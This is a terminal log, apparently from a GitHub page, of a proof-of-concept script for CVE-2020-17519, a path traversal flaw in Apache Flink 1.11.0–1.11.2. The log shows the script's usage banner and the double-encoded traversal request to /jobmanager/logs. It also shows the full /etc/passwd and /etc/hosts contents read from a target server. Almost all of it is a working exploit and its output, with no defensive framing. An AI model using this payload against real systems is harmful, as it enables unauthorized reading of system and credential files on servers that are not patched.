 [root@iZm5e9346f3qfzai3fn9j7Z ~]# python3 1.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Apache Flink   1.11.0-1.11.2
+  使用格式: python3 CVE-2020-17519.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  File        >>> /etc/passwd
+------------------------------------------
Please input Attack Url
Url   >>> http://
[o] 请求URL : http:// /jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
[o] 目标 http:// 存在漏洞,成功读取 /etc/passwd , 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:996:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
hadoop:x:1000:1000::/home/hadoop:/bin/bash
mysqladmin:x:514:101::/usr/local/mysql:/bin/bash
clickhouse:x:513:513::/nonexistent:/bin/false
File >>> /etc/hosts
[o] 请求URL : http:// /jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fhosts
[o] 目标 http:// 存在漏洞,成功读取 /etc/hosts , 响应为:
127.0.0.1   localhost localhost.localdomain localhost4 localhost4.localdomain4
::1         localhost localhost.localdomain localhost6 localhost6.localdomain6